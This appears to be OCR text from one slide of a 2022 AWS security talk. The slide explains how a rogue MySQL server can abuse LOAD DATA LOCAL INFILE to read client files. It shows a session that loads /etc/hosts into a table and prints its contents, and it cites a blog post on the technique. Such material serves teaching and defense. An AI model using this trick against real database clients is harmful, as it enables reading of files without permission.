 MySQL®
Rogue server relaces ANY
query with
LOAD DATA
LOCAL INFILE
2. mysql
bernardo.maia@splinter:~$ mysql -u root -p --enable-local-infile -h 172.16.136.1
30 -D mysql --silent
Enter password:
mysql> LOAD DATA LOCAL INFILE '/etc/hosts' INTO TABLE test FIELDS TERMINATED BY
'\n';
mysql> select * from test limit 10;
output
##
# Host Database
#
# localhost is used to configure the loopback interface
# when the system is booting.  Do not change this entry.
##
127.0.0.1\tlocalhost
255.255.255.255\tbroadcasthost
::1             localhost
mysql>
https://w00tsec.blogspot.com/2018/04/abusing-mysql-local-infile-to-read.htm
© 2022, Amazon Web Services, Inc. or its affiliates. All rights reserved.
46